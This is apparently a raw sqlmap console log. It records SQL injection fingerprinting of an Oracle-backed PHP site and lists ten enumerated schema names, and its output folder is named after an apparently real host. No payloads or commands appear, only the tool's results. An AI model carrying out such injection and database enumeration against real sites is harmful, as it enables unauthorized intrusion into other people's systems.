 ---
[09:02:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[09:02:21] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[09:02:21] [INFO] fetching database (schema) names
[09:02:21] [INFO] fetching number of databases
[09:02:21] [INFO] resumed: 10
[09:02:21] [INFO] resumed: CTXSYS
[09:02:21] [INFO] resumed: LIBSYS
[09:02:21] [INFO] resumed: MDSYS
[09:02:21] [INFO] resumed: ORDSYS
[09:02:21] [INFO] resumed: OUTLN
[09:02:21] [INFO] resumed: SYS
[09:02:21] [INFO] resumed: SYSTEM
[09:02:21] [INFO] resumed: WKSYS
[09:02:21] [INFO] resumed: WMSYS
[09:02:21] [INFO] resumed: XDB
available databases [10]:
[*] CTXSYS
[*] LIBSYS
[*] MDSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[09:02:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\lib
1.sdx.js.cn'